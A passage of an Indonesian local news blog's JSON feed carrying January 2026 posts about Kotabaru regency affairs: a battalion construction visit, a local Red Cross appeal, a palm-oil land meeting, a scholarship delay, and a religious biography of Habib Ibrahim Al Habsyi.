Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html","title":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s72-c\/IMG-20260122-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. 